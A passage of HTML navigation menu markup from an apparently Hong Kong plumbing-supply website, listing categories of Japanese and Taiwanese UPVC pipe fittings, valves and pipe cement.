			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11057 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11067 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11068 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8583 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10629 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10628 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10627 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10626 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8567 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9707 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8569 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9641 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10958 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9644 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9645 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9655 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9671 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9604 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9633 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9729 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9681 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9682 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9703 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9747 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9748 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9758 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9797 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8562 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10080 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
